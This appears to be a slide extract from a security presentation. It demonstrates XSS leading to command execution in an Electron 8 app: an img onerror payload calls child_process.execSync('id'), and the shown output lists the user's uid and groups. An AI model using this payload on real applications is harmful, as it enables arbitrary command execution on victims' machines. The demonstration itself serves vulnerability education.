 Vulnerable 1!
We are using Node.js 12.13.0, Chromium 80.0.3987.86, and Electron 8.0.0.
Message
<img src onerror="alert(require('child_process').execSync('id').toString());">
uid=1000(alert1) gid=1000(alert1) groups=1000(alert1),4(adm),
24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),
126(sambashare)
Send Message
OK
Elements